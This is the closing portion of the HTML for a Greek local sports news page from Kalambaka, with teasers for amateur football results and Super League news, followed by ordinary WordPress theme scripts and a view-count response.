                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:56:36+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%ce%bf-%cf%81%ce%bf%cf%8d%ce%bc%cf%80%ce%b5%ce%bd-%cf%80%ce%ad%cf%81%ce%b5%ce%b8/" rel="bookmark" class="td-image-wrap" title="Super League: στην Κηφισιά ο Ρούμπεν Πέρεθ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-02-at-15-55-19-Facebook-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-02-at-15-55-19-Facebook-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-02-at-15-55-19-Facebook-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League: στην Κηφισιά ο Ρούμπεν Πέρεθ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%83%cf%84%ce%b7%ce%bd-%ce%ba%ce%b7%cf%86%ce%b9%cf%83%ce%b9%ce%ac-%ce%bf-%cf%81%ce%bf%cf%8d%ce%bc%cf%80%ce%b5%ce%bd-%cf%80%ce%ad%cf%81%ce%b5%ce%b8/" rel="bookmark" title="Super League: στην Κηφισιά ο Ρούμπεν Πέρεθ">Super League: στην Κηφισιά ο Ρούμπεν Πέρεθ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-02T15:55:49+00:00" >02/06/2025</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/super-league-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%bd%ce%b9%ce%b1-%ce%ad%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%ce%b5-%ce%bf-%ce%bb%ce%b5%ce%b2/" rel="bookmark" class="td-image-wrap" title="Super League: φιλικό με την Μπολόνια έκλεισε ο Λεβαδειακός"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-10-at-17-01-27-Facebook-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-10-at-17-01-27-Facebook-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2025/06/Screenshot-2025-06-10-at-17-01-27-Facebook-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Super League: φιλικό με την Μπολόνια έκλεισε ο Λεβαδειακός" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/super-league-%cf%86%ce%b9%ce%bb%ce%b9%ce%ba%cf%8c-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%bc%cf%80%ce%bf%ce%bb%cf%8c%ce%bd%ce%b9%ce%b1-%ce%ad%ce%ba%ce%bb%ce%b5%ce%b9%cf%83%ce%b5-%ce%bf-%ce%bb%ce%b5%ce%b2/" rel="bookmark" title="Super League: φιλικό με την Μπολόνια έκλεισε ο Λεβαδειακός">Super League: φιλικό με την Μπολόνια έκλεισε ο Λεβαδειακός</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T17:01:55+00:00" >10/06/2025</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696be0118b06d
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[48275]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -143
content:
{"48275":31}